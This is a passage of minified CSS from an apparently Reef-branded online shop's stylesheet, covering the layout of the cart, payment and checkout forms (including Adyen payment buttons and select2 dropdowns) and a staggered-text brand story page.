a:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].cart-page .payment-section a img{margin-left:25px}main[role=main].cart-page .payment-section #first-button:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].cart-page #sub-icon{bottom:-30px;left:50%;position:absolute;transform:translateX(-50%);width:60px}main[role=main].cart-page .cart-body-container{padding-bottom:20px;padding-top:95px}@media (min-width:768px){main[role=main].cart-page .cart-body-container{padding-bottom:45px}}@media (min-width:992px){main[role=main].cart-page .cart-body-container{padding-top:115px}}main[role=main].cart-page .cart-body{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:1360px;padding:30px 20px}@media (min-width:768px){main[role=main].cart-page .cart-body{padding:45px 20px}}@media (min-width:992px){main[role=main].cart-page .cart-body{align-items:normal;flex-direction:row}}main[role=main].cart-page .cart-body .cart-selection{display:flex;flex-direction:column;padding:0;width:100%}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection{padding:0 20px;padding-right:40px}}main[role=main].cart-page .cart-body .cart-selection .selection-title{font-size:1.125rem;font-weight:700;margin-bottom:22px;text-transform:uppercase}main[role=main].cart-page .cart-body .cart-selection .h4,main[role=main].cart-page .cart-body .cart-selection h4{font-size:1.125rem;font-weight:400;text-transform:uppercase}main[role=main].cart-page .cart-body .cart-selection .cart-items{border-bottom:1px solid #606060;border-top:1px solid #606060;display:flex;flex-direction:column;flex-wrap:wrap;overflow-y:auto}main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-bottom:20px;margin-right:50px;width:105px}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-bottom:0}}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item-body-img{margin-right:0;width:auto}}main[role=main].cart-page .cart-body .cart-selection .cart-items .item:not(:last-child){border-bottom:1px solid #606060}main[role=main].cart-page .cart-body .cart-selection .cart-items .item{width:auto}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .cart-items .item{width:auto}}main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{align-items:center;display:flex;flex:1;flex-direction:column;justify-content:normal;margin-top:10px}@media (min-width:768px){main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{flex-direction:row;justify-content:space-between}}@media (min-width:992px){main[role=main].cart-page .cart-body .cart-selection .item-qnt-price-container{align-items:baseline;margin-top:0}}main[role=main].cart-page .cart-body .right-panel{align-items:center;display:flex;flex-direction:column;margin-top:30px;position:relative;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel{width:300px}}@media (min-width:1400px){main[role=main].cart-page .cart-body .right-panel{width:400px}}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel{margin-top:0;padding:0}}main[role=main].cart-page .cart-body .right-panel .right-panel-inner{position:-webkit-sticky;position:sticky;top:var(--header-height);width:100%}main[role=main].cart-page .cart-body .right-panel .cart-summary{background-color:#fff;border:1px solid #606060;display:flex;flex-direction:column;margin-bottom:20px;padding:15px;width:100%}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .cart-summary{margin-top:-15px}}main[role=main].cart-page .cart-body .right-panel .cart-summary .h4,main[role=main].cart-page .cart-body .right-panel .cart-summary h4{font-size:1.125rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}main[role=main].cart-page .cart-body .right-panel .cart-summary .total{border-bottom:1px solid #606060;border-top:1px solid #606060;display:flex;flex-direction:column;padding-bottom:20px;padding-top:30px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .cod-row,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .cod-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .shipping-row span,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .subtot-row span{color:#606060;font-size:.875rem;font-weight:400}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row span{color:#000;font-size:.875rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row #vat{font-size:.875rem;font-weight:300}main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row .h3,main[role=main].cart-page .cart-body .right-panel .cart-summary .total .total-row h3{font-size:1.25rem;font-weight:700}main[role=main].cart-page .cart-body .right-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col{border-top:1px solid #606060;text-align:left}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col:last-child{border-bottom:1px solid #606060}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title{margin-bottom:0}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#999;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:300;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{align-items:center;color:#999;display:flex;font-weight:300;gap:10px}@media (min-width:992px){main[role=main].cart-page .cart-body .right-panel .help-accordion .material-col .list-link span{font-size:.875rem}body.cart-page.scroll main[role=main].cart-page .cart-body .right-panel .cart-summary{margin-top:10px}}.adyen-checkout__input{background:#fff;border:1px solid #b9c4c9;border-radius:0;caret-color:#606060;color:#606060;display:block;font-family:inherit;font-size:1em;height:40px;outline:none;padding:5px 8px;position:relative;transition:border .2s ease-out,box-shadow .2s ease-out;width:100%}.adyen-checkout__button__text{color:#fff}.adyen-checkout__button{background:#606060;border:0;border-radius:0;color:#fff;cursor:pointer;font-size:1em;font-weight:500;height:48px;margin:0;padding:15px;text-decoration:none;transition:background .3s ease-out,box-shadow .3s ease-out;width:100%}.adyen-checkout__button:hover{background:#000;border:1px solid #000}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.adyen-checkout__applepay__button{-webkit-appearance:-apple-pay-button}.adyen-checkout__payment-method--selected{background:#fff;border:none}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:first-child{border-top-left-radius:0;border-top-right-radius:0}.style-select{background-color:#fff;height:36px;overflow:hidden;position:relative;width:100%}.style-select:after{border-bottom:1px solid #606060;border-right:1px solid #606060;content:"";height:7px;pointer-events:none;position:absolute;right:13px;top:14px;transform:rotate(45deg);transition:all .3s;width:7px}.style-select.active:after{top:16px;transform:rotate(225deg)}.style-select select{-webkit-appearance:none;background-color:#fff;border:none;height:100%;padding:.375rem .75rem;width:calc(100% + 20px)}.cart-page.step-3 .header .top-bar{display:none}.cart-page.step-3 footer.content-info{padding-top:0}body.cart-page.step-3 #footer-accordion{display:none}main[role=main].payment-page{background-color:#fff;padding-top:var(--header-height)}main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:0px;margin-bottom:0}@media (min-width:768px){main[role=main].payment-page #newShippingAddressForm .row{--bs-gutter-x:1.5rem;margin-bottom:20px}}main[role=main].payment-page .payment-list .pay-row{display:block;width:50%}main[role=main].payment-page .payment-list .pay-row span:after{content:"";display:block;height:8px;width:100%}.step-3 main[role=main].payment-page{padding-top:0}.step-3 main[role=main].payment-page .container{margin-top:60px;max-width:1320px}main[role=main].payment-page .back-section{align-items:center;background-color:#fff;display:flex;padding-left:0;padding-right:0}main[role=main].payment-page .back-section a{align-items:center;color:#fff;display:flex;font-size:.875rem;font-weight:700;text-decoration:none}main[role=main].payment-page .back-section a span{color:#606060;font-size:.875rem;font-weight:700;line-height:1}main[role=main].payment-page .payment-body{display:flex;flex-direction:column;margin-left:auto;margin-right:auto;margin-top:0;max-width:1600px;padding-left:0;padding-right:0}@media (min-width:768px){main[role=main].payment-page .payment-body{margin-top:30px}}@media (min-width:992px){main[role=main].payment-page .payment-body{flex-direction:row}}main[role=main].payment-page .payment-body .payment-accordion{display:flex;flex-direction:column;padding-right:0}@media (min-width:992px){main[role=main].payment-page .payment-body .payment-accordion{padding-right:45px}}main[role=main].payment-page .payment-body .payment-accordion .material-col{text-align:left}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container{border-bottom:1px solid #fff;padding-bottom:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info-container .btn-pay-now{margin-left:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info{display:flex}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information{align-items:flex-start;display:flex;flex-direction:column;padding:20px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information .h5,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information h5{font-size:.875rem;font-weight:300}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit p,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information p{color:#606060;font-size:.875rem;font-weight:300;width:150px}main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .edit span,main[role=main].payment-page .payment-body .payment-accordion .material-col .user-info .information span{color:#606060;font-size:.875rem;font-weight:300}main[role=main].payment-page .payment-body .payment-accordion .material-col .title{align-items:center;border-bottom:1px solid #606060;display:flex}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;cursor:pointer;display:inline-block;font-size:1.125rem;font-weight:700;padding-bottom:20px;padding-top:15px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a:after{content:"";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .payment-accordion .material-col .title a[aria-expanded=true]:after{content:""}main[role=main].payment-page .payment-body .left-panel{display:flex;flex-direction:column;padding-bottom:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel{padding-bottom:0}}main[role=main].payment-page .payment-body .left-panel .order-summary{background-color:#fff;border:1px solid #333;display:flex;flex-direction:column;margin-bottom:20px;padding:15px;position:-webkit-sticky;position:sticky;top:25px}main[role=main].payment-page .payment-body .left-panel .order-summary .h4,main[role=main].payment-page .payment-body .left-panel .order-summary h4{font-size:1.125rem;font-weight:700;padding-bottom:20px;text-transform:uppercase}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item{display:flex;flex:1;padding-bottom:20px;padding-top:20px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item:not(:last-child){border-bottom:1px solid #606060}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .image{padding-right:9px;width:95px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info{padding-left:9px}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info .h5,main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info h5{font-size:1rem;font-weight:400;line-height:1.25rem;margin-bottom:15px;text-transform:uppercase}main[role=main].payment-page .payment-body .left-panel .order-summary .dropdown-cart-item .prod-info span{color:#606060;font-size:.875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total{display:flex;flex-direction:column;padding-bottom:20px;padding-top:30px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row{align-items:center;display:flex;justify-content:space-between;padding-bottom:10px}main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{color:#606060;font-weight:400}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .order-summary .total .cod-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .shipping-row span,main[role=main].payment-page .payment-body .left-panel .order-summary .total .subtot-row span{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row{align-items:center;display:flex;justify-content:space-between}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row span{color:#606060;font-size:.875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row #vat{font-weight:300}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row #vat{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row .h3,main[role=main].payment-page .payment-body .left-panel .order-summary .total .total-row h3{font-size:.875rem;font-weight:700}main[role=main].payment-page .payment-body .left-panel .order-summary .edit{align-items:center;display:flex}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a{text-decoration:none}main[role=main].payment-page .payment-body .left-panel .order-summary .edit a span{align-items:center;color:#606060;display:flex;font-size:.875rem;font-weight:400}main[role=main].payment-page .payment-body .left-panel .help-accordion{background-color:#fff;padding:15px;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col{border-top:1px solid #cacaca;text-align:left}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col:last-child{border-bottom:1px solid #cacaca}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title{margin:0}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;color:#606060;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:300;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;text-transform:uppercase;width:100%}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:500;position:absolute;right:0;top:50%;transform:translateY(-50%)}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .title a[aria-expanded=true]:after{content:"-"}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link{display:flex;flex-direction:column;gap:10px;padding-bottom:16px}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{align-items:center;color:#606060;display:flex;font-weight:300;gap:10px}@media (min-width:992px){main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a,main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link span{font-size:.875rem}}main[role=main].payment-page .payment-body .left-panel .help-accordion .material-col .list-link a{text-decoration:none}main[role=main].payment-page .custom-footer{background-color:#606060;padding:60px 20px 50px;text-align:left}@media (min-width:576px){main[role=main].payment-page .custom-footer{padding-left:30px;padding-right:30px}}@media (min-width:768px){main[role=main].payment-page .custom-footer{padding-left:40px;padding-right:40px}}@media (min-width:992px){main[role=main].payment-page .custom-footer{padding-left:54px;padding-right:54px}}@media (min-width:1200px){main[role=main].payment-page .custom-footer{padding-left:70px;padding-right:70px}}main[role=main].payment-page .custom-footer p{color:#fff;font-size:.875rem;font-weight:300;margin:0 auto;max-width:1300px}main[role=main].payment-page .privacy-cb{align-items:center;display:flex;justify-content:flex-start;margin-bottom:40px;padding-top:20px}main[role=main].payment-page .privacy-cb #privacy{margin:0;min-width:14px}main[role=main].payment-page .privacy-cb span{font-size:.8125rem;font-weight:400;padding-left:15px}main[role=main].payment-page .payment-cards{display:flex;justify-content:space-between}@media (min-width:992px){main[role=main].payment-page .payment-cards{display:block;justify-content:flex-start}}main[role=main].payment-page .payment-cards #credit-card{background-color:#fff}main[role=main].payment-page .payment-cards #paypal{background-color:#fafafa}main[role=main].payment-page .payment-cards a{padding:10px 0 10px 10px;text-align:left;text-decoration:none;width:50%}@media (min-width:992px){main[role=main].payment-page .payment-cards a{padding-right:100px;width:auto}}main[role=main].payment-page .payment-cards a:not(:first-child){margin-left:-2px}main[role=main].payment-page .form-pay{background-color:#fff;padding:30px 25px}main[role=main].payment-page .form-pay .cards{align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards{align-items:baseline;flex-direction:row}}main[role=main].payment-page .form-pay .cards .side-section{align-content:center;display:flex;margin-bottom:20px}@media (min-width:992px){main[role=main].payment-page .form-pay .cards .side-section{margin-bottom:0}}main[role=main].payment-page .form-pay .cards .side-section img{-o-object-fit:contain;object-fit:contain}main[role=main].payment-page .form-pay .cards .side-section input{margin-right:15px}main[role=main].payment-page .form-pay .cards .side-section span{margin-right:5px}main[role=main].payment-page .form-pay label{font-size:.8125rem;font-weight:300;margin-top:18px}main[role=main].payment-page .form-pay .save-section{align-items:center;display:flex;margin-bottom:25px;margin-top:25px;padding:0 12px}main[role=main].payment-page .form-pay .save-section #invoice-cb{margin:0;min-width:14px}main[role=main].payment-page .form-pay .save-section span{font-size:.75rem;font-weight:300;padding-left:10px}main[role=main].payment-page .form-pay button{padding-bottom:16px;padding-top:16px}main[role=main].payment-page .form-pay button:hover{background-color:#fff;color:#606060;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].payment-page .select2{background-color:#fff;height:36px;width:100%!important}main[role=main].payment-page .select2 .select2-selection--single{border:none!important;border-radius:0!important}main[role=main].payment-page #new-address{margin-bottom:20px;margin-top:20px}main[role=main].payment-page #new-address [class^=col-]{margin-bottom:15px}@media (min-width:768px){main[role=main].payment-page #new-address [class^=col-]{margin-bottom:0}}main[role=main].payment-page .add-user-address,main[role=main].payment-page .edit-address,main[role=main].payment-page .use-address{align-items:center;display:flex;text-decoration:none}main[role=main].payment-page .add-user-address .material-icons,main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .material-icons,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .material-icons,main[role=main].payment-page .use-address .text{color:#606060;font-size:.875rem;white-space:nowrap}main[role=main].payment-page .add-user-address .text,main[role=main].payment-page .edit-address .text,main[role=main].payment-page .use-address .text{font-weight:700;margin-left:10px}main[role=main].payment-page .user-address-container{border-bottom:1px solid #fff;display:flex;flex-wrap:wrap}main[role=main].payment-page .user-address-container .user-address{display:flex;flex-direction:column;padding:20px 20px 20px 0;width:100%}main[role=main].payment-page .user-address-container .user-address .information{width:100%}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5{margin-bottom:0}main[role=main].payment-page .user-address-container .user-address .information .h5,main[role=main].payment-page .user-address-container .user-address .information h5,main[role=main].payment-page .user-address-container .user-address .information p{font-size:.875rem}main[role=main].payment-page .user-address-container .user-address .information p{color:#707070}main[role=main].payment-page .invoice-section{border-bottom:1px solid #fff;padding:0}@media (min-width:992px){main[role=main].payment-page .invoice-section{padding:20px 0}}.select2{margin-top:7px}.select2-container .selection,.select2-container .selection .select2-selection{display:inline-block;width:100%}.select2-container input{display:none}.select2-container.select2-container--default .select2-selection--single{background-color:transparent;border:1px solid #606060;border-radius:0}.select2-container .select2-selection__rendered{display:inline-block;line-height:14px!important;padding-bottom:12px;padding-left:20px!important;padding-right:40px!important;padding-top:12px;width:100%}.select2-container .select2-selection--single{height:40px;width:80px}.select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.select2-container.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#606060}.select2-container.select2-container--open{border:1px solid #fff;border-radius:0!important;border-radius:0;min-width:150px}.select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#606060}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{right:15px}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(/build/web/images/icon-arrow-down.fddc08a4.svg);background-repeat:no-repeat;border:none;height:15px;margin-left:-15px;margin-top:-5px;transition:transform .2s cubic-bezier(.25,.46,.45,.94);width:26px}.select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.select2-container--open .select2-dropdown--above{border-top-left-radius:0;border-top-right-radius:0}.custom-nav-buttons .nav-link{border-radius:0;margin-bottom:-3px;min-width:160px;text-align:left}.custom-nav-buttons .nav-link:not(.active){background-color:#fafafa!important;color:#495057}.custom-nav-buttons .nav-link.active{border:none;color:#606060!important}.cart-warning{font-size:.875rem;font-weight:700}#payment-accordion .accordion-item{margin-bottom:20px}#payment-accordion .accordion-item .accordion-button{font-size:1.125rem;font-weight:700}#payment-accordion .accordion-item .accordion-button span{font-size:14px;font-weight:300;padding-left:10px}#payment-accordion .accordion-button:not(.collapsed){background-color:transparent}#payment-accordion .accordion-item:not(:first-of-type){border-top:1px solid #707070}#payment-accordion .btn-dark{font-size:1rem}main.general-page{flex:1;min-height:100vh}.reef-brand-page-hero{background:#fff;display:flex;padding-bottom:2rem;width:100%}.reef-brand-page-hero .banner-content{display:flex;justify-content:flex-end;padding:5% 4vw 5% 10%;width:50%}.reef-brand-page-hero .banner-content-staggered{color:#000;display:flex;flex-direction:column;font-family:Block Berthold,sans-serif;font-size:8.5vw;letter-spacing:.04em;line-height:.9em;position:relative;text-transform:uppercase;z-index:1}.reef-brand-page-hero .banner-content-staggered .step{display:inline-flex;white-space:nowrap}.reef-brand-page-hero .banner-content-staggered .step:first-child{transform:translate(0)}.reef-brand-page-hero .banner-content-staggered .step:nth-child(2){transform:translate(6vw)}.reef-brand-page-hero .banner-content-staggered .step:nth-child(3){transform:translate(12vw)}.reef-brand-page-hero .banner-content-staggered .step:nth-child(4){transform:translate(18vw)}.reef-brand-page-hero .banner-content-staggered .step .arrow-below{position:relative}.reef-brand-page-hero .banner-image{width:50%}.full-banner-module{clear:both;position:relative}.full-banner-module .banner-image{height:100%;position:relative}.full-banner-module .banner-image img{display:block;height:auto;width:100%}.reef-brand,.reef-brand div{max-width:100%}.reef-brand .cta-button{text-transform:uppercase}.reef-brand .cta-button div a span{color:#fff}img.down-arrow{left:50%;margin-top:2.5vw;position:absolute;top:100%;transform:translate(-50%)}[data-aos=reef-animatein-right].aos-animate{opacity:1;transform:translate(0);transition:transform 1s cubic-bezier(.68,0,.51,1) .3s,opacity 1.25s ease-in .5s}.reef-brand-page-section .reef-brand-page-grid{display:grid;grid-template-columns:1fr 1fr}.reef-brand-page-section .reef-brand-page-grid.reef-brand-page-thirds{grid-template-columns:34% 32% 34%}.reef-brand-page-section .banner-image--fill img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute}.reef-brand-page-section .banner-content--large-text{color:#000;font-family:Block Berthold,Arial,sans-serif;font-size:5vw;letter-spacing:.05em;line-height:.95em;margin-bottom:2.14rem;position:relative;text-transform:uppercase;white-space:nowrap;z-index:1}.reef-brand-page-section .banner-content--larger-text{color:#000;font-family:blockbe;font-size:10vw;letter-spacing:.05em;line-height:.9em;position:relative;text-transform:uppercase;white-space:nowrap;z-index:2}.reef-brand-page-section .banner-content--larger-text span{display:block;font-family:Block Berthold,Arial,sans-serif;white-space:nowrap}.reef-brand-page-section.second-section .segment-one{padding-right:5vw}.reef-brand-page-section.second-section .segment-two{padding:7vw 2.14rem 3vw}.reef-brand-page-section.second-section .segment-two .left-aligned{transform:translate(-10vw)}.reef-brand-page-section.second-section .segment-two .right-aligned{text-align:right}.reef-brand-page-section.second-section .segment-three{transform:translateY(10vw)}.reef-brand-page-section.second-section .segment-three img{height:115%;-o-object-position:0 50%;object-position:0 50%}.reef-brand-page-section.second-section .segment-four{padding:2.85rem 0 0 5vw}.reef-brand-page-section.second-section .segment-four img{height:94%}.reef-brand-page-section.second-section .segment-five{padding:2.85rem 5.71rem 0}.reef-brand-page-section.second-section .banner-content-staggered{display:flex;flex-direction:column;margin:0;position:relative;z-index:1}.reef-brand-page-section.second-section .banner-content-staggered .step{display:inline-flex;white-space:nowrap}.reef-brand-page-section.second-section .banner-content-staggered .step.plus2{transform:translate(4vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.plus1{transform:translate(2vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus2{transform:translate(-4vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus4{transform:translate(-8vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus1{transform:translate(-2vw)}.reef-brand-page-section.second-section .banner-content-staggered .step.minus5{transform:translate(-10vw)}.reef-brand-page-section.second-section .segment-six{align-items:flex-end;display:flex;flex-direction:column;grid-column:1;grid-row:3;padding:3vw 0 4vw;transform:translate(7vw);z-index:1}.reef-brand-page-section.second-section .segment-six .banner-content--larger-text{margin-top:6.5vw;transform:translate(10vw)}.reef-brand-page-section.second-section .segment-seven{grid-column:2/4;grid-row:3;padding:0 0 0 8vw}.reef-brand-page-section.second-section .segment-seven .banner-image{height:100%}.reef-brand-page-section.second-section .segment-seven .tile-item{height:calc(100% + 12.5vw);position:absolute;transform:translateY(-12.5vw);width:100%}.reef-brand-page-section.second-section .segment-seven .tile-item img{height:100%;-o-object-fit:cover;object-fit:cover}.step{font-family:Block Berthold,Arial,sans-serif}.reef-brand-page-section.third-section .segment-one{display:flex;justify-self:flex-end;padding:3.21rem 0 0 5vw}.reef-brand-page-section.third-section .segment-one .banner-content--large-text{display:flex;flex-direction:column;font-family:Block Berthold,sans-serif}.reef-brand-page-section.third-section .segment-two{padding:4.28rem 5vw 0 0;width:100%}.reef-brand-page-section.third-section .segment-two .banner-image{margin-left:-2vw}.reef-brand-page-section.fourth-section{overflow:hidden;padding-bottom:4.28rem}.reef-brand-page-section.fourth-section .segment-one{align-items:flex-end;display:flex;flex-direction:column;padding:0 0 0 6vw}.reef-brand-page-section.fourth-section .segment-one .banner-content--larger-text{transform:translate(3vw)}.reef-brand-page-section.fourth-section .segment-one .banner-content--larger-text span{white-space:nowrap}.reef-brand-page-section.fourth-section .segment-one .banner-image{margin-right:6vw;transform:translateY(-4vw)}.reef-brand-page-section.fourth-section .segment-two{padding:2.85rem 6vw 0 0}.reef-brand-page-section.fourth-section .segment-two .banner-image{margin-bottom:2.14rem;margin-left:6vw}.buttons{align-items:center!important;display:flex;flex-direction:row!important;flex-wrap:wrap!important;justify-content:center!important;padding:0;scale:.8}@media screen and (max-width:790px){.buttons{scale:.7}}@media screen and (max-width:680px){.buttons{scale:.6}}@media screen and (max-width:586px){.buttons{display:block;scale:.8}.buttons .cta-buttons{display:block!important}.buttons .cta-buttons>div{margin-top:2em;width:100%!important}.buttons .cta-buttons>div a{width:calc(100% - 1rem)!important}}.buttons .cta-buttons{display:flex;margin-bottom:2.4rem;margin-top:2.14rem}.buttons .cta-buttons .cta-button{align-items:center;background:#2fcad2;color:#fff;display:inline-flex;font-family:basis_grotesque_problack,Arial,Helvetica,sans-serif;font-size:1.7rem;font-weight:700;height:3.93rem;justify-content:center;letter-spacing:.02em;margin-left:.5rem;margin-right:.5rem;padding:0 2.5rem;text-decoration:none;white-space:nowrap}.story-text-media{padding:0 5.1428571429rem}.story-text-media__items.layout_standard{align-items:center;display:flex;justify-content:space-between}.left{text-align:left}.story-text-media__items.layout_standard.left .story-text-media__media--image{padding-right:6.42rem}.story-text-media__items.layout_standard.left .story-text-media__copy{padding-right:3.07rem}.story-text-media__media--image{position:relative}.story-text-media__media--image img{display:block;height:auto;max-width:100%;width:100%}.story-text-media__mobile{display:none}.story-text-media__items.left .story-text-media__copy,.story-text-media__items.right .story-text-media__copy{width:100%}.story-text-media__copy{box-sizing:content-box;max-width:21.85rem;min-width:21.85rem}.story-text-media__copy .h5,.story-text-media__copy h5{font-family:Basis Grotesque Pro,Arial,sans-serif;font-size:2.1428571429rem;font-style:normal;font-weight:700;line-height:2.5rem;margin-bottom:.3571428571rem;padding-bottom:20px;text-transform:uppercase}.story-text-media__copy p{font-family:Basis Grotesque Pro,Arial,sans-serif;font-size:1rem;font-style:normal;font-weight:400;letter-spacing:.01em;line-height:1.4285714286rem;margin-bottom:1.4285714286rem}.general-page.about-us-page{overflow-x:hidden;position:relative;width:100vw}@media (min-width:1882px){.reef-brand-page-hero .banner-content-staggered{font-size:11rem}}@media (min-width:1360px){.reef-brand-page-section .banner-content--larger-text{font-size:9.7142857143rem}}@media (min-width:992px){.story-text-media__copy .h5,.story-text-media__copy h5{font-size:2.5rem}}@media screen and (min-width:1360px){#take-it{bottom:300px}}@media screen and (min-width:1000px) and (max-width:1360px){#take-it{bottom:250px}}@media screen and (max-width:1064px){#take-it{right:70px}}@media screen and (min-width:800px) and (max-width:1000px){#take-it{bottom:200px}}@media screen and (max-width:1000px){.story-text-media__items.layout_standard{justify-content:center}.story-text-media__media--image{display:none}.reef-brand-page-section.fourth-section .segment-two{width:75%}.reef-brand-page-section.fourth-section .segment-three{position:relative;right:250px}body{max-width:100%;overflow-x:hidden}.story-text-media__items.layout_standard.left .story-text-media__copy{padding-right:0;text-align:center}}@media screen and (max-width:1200px){.reef-brand-page-section.fourth-section .segment-three{right:20rem}}@media screen and (max-width:800px){.reef-brand-page-section.fourth-section .segment-three{left:-180px}.reef-brand-page-section.fourth-section .segment-three 